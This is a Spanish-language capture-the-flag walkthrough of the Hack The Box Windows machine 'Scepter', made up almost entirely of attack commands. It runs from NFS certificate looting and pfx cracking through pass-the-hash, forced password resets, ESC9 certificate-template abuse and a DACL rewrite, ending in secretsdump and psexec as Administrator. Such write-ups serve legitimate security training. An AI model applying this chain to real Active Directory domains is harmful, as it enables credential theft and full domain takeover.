Scepter
HTB Windows
nmap -A -p- -oA scepter 10.129.19.96 --min-rate=10000 --script=vuln --script-timeout=15 -v
nmap -sC -sV -O -p- -oA scepter 10.129.19.96
echo "10.129.19.96 dc01.scepter.htb scepter.htb" | sudo tee -a /etc/hosts
nmap -sU -O -p- -oA scepter-udp 10.129.19.96
ping -c 1 10.129.19.96
nmap -p- --open -T5 -v -n scepter 10.129.19.96

nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn scepter 10.129.19.96 -oG allPorts

extractPorts allPorts
nmap -sCV -p53,88,135,139,389,445,464,593,636,2049,3269,...,49750 10.129.19.96 -oN targeted

bc targeted -l rb

Vemos que en el uno de los puertos tiene NFS.
showmount --all dc01.scepter.htb


Tenemos tres archivos .pfx, que podrían ser certificados personales con credenciales.

sudo bash -c 'cp nfs/* .'
Copiamos los archivos a un directorio local.
sudo umount ./nfs


Trate de hacerlo con los archivos pfx pero me salio todo igual
sudo openssl x509 -in clark.pfx -text -noout

pfx2john lewis.pfx | tee -a hash
john --wordlist=/usr/share/wordlists/rockyou.txt hash
openssl pkcs12 -in lewis.pfx -out lewis.pem -nodes
cat lewis.pem

Ninguno de los archivos funcionaron.
Para crear un .pfx se necesita un key y un .crt. En el que parece que baker es el candidato.
sudo openssl x509 -in baker.crt -text -noout



Nos damos cuenta que el usuario es d.baker@scepter.htb
openssl rsa -in baker.key -check
sudo timedatectl set-ntp off
sudo rdate -n 10.129.19.96
sudo ntpdate -u 10.129.19.96
certipy-ad auth -pfx baker.pfx -dc-ip 10.129.19.96
nxc smb 10.129.19.96 -u d.baker -H 18b5fb0d99e7a475316213c15b6f22ce

nxc smb 10.129.19.96 -u d.baker -H 18b5fb0d99e7a475316213c15b6f22ce --shares

nxc smb 10.129.19.96 -u d.baker -H 18b5fb0d99e7a475316213c15b6f22ce --users | awk '{print $5}' > users.txt
docker-compose -f bloodhound.yml up

bloodyAD --host dc01.scepter.htb -d "scepter.htb" -u d.baker -p ':18b5fb0d99e7a475316213c15b6f22ce' set password "a.carter" 'P@ssw0rd123'

impacket-getTGT -dc-ip 10.129.19.96 -hashes ':18b5fb0d99e7a475316213c15b6f22ce' 'scepter.htb/d.baker'@dc01.scepter.htb

certipy-ad find -u d.baker@scepter.htb -hashes :18b5fb0d99e7a475316213c15b6f22ce -vulnerable -stdout -text
Vemos que tiene una vulnerabilidad de ESC9

impacket-dacledit -action 'write' -rights 'FullControl' -inheritance -principal 'a.carter' -target-dn 'OU=STAFF ACCESS CERTIFICATE,DC=SCEPTER,DC=HTB' 'scepter.htb/a.carter:P@ssw0rd123'


bloodyAD --host dc01.scepter.htb -d scepter.htb -u a.carter -p 'P@ssw0rd123' set object d.baker mail -v h.brown@scepter.htb

ldapmodify -x -D 'a.carter@scepter.htb' -w 'P@ssword123' -H 'ldap://dc01.scepter.htb'<<EOF
dn: CN=D.BAKER,OU=STAFF ACCESS CERTIFICATE,DC=SCEPTER,DC=HTB
changetype: modify
add: mail
mail: h.brown@scepter.htb
EOF

certipy-ad req -username 'd.baker@scepter.htb' \
-hashes :18b5fb0d99e7a475316213c15b6f22ce \
-target dc01.scepter.htb \
-ca scepter-DC01-CA \
-template StaffAccessCertificate

ldapmodify -x -D 'a.carter@scepter.htb' -w 'P@ssword123' -H 'ldap://dc01.scepter.htb'<<EOF
dn: CN=D.BAKER,OU=STAFF ACCESS CERTIFICATE,DC=SCEPTER,DC=HTB
changetype: modify
delete: mail
EOF
certipy-ad auth -username 'p.adams' -pfx d.baker.pfx -domain 'scepter.htb' -dc-ip 10.129.19.96


vim /etc/krb5.conf

KRB5CCNAME=h.brown.ccache

evil-winrm -i dc01.scepter.htb -r scepter.htb
bloodyAD --host dc01.scepter.htb \
-d "scepter.htb" \
-u d.baker \
-p ':18b5fb0d99e7a475316213c15b6f22ce' \

get object "CMS" --attr description
bloodyAD --host dc01.scepter.htb \
-d "scepter.htb" \
-u d.baker \
-p ':18b5fb0d99e7a475316213c15b6f22ce' \
get object "HELPDESK ADMINS" --attr description

bloodyAD -d scepter.htb -k --host dc01.scepter.htb set object p.adams altSecurityIdentities -v 'X509:<RFC822>p.adams@scepter.htb'
bloodyAD --host dc01.scepter.htb -d scepter.htb -u a.carter -p 'P@ssw0rd123' set object d.baker mail -v p.adams@scepter.htb
certipy-ad req -username 'd.baker@scepter.htb' \
-hashes :18b5fb0d99e7a475316213c15b6f22ce \
-target dc01.scepter.htb \
-ca scepter-DC01-CA \
-template StaffAccessCertificate

impacket-secretsdump -hashes :1b925c524f447bb821a8789c4b118ce0 scepter.htb/p.adams@dc01.scepter.htb

impacket-psexec -hashes ':a291ead3493f9773dc615e66c2ea21c4' 'scepter.htb/Administrator'@dc01.scepter.htb powershell.exe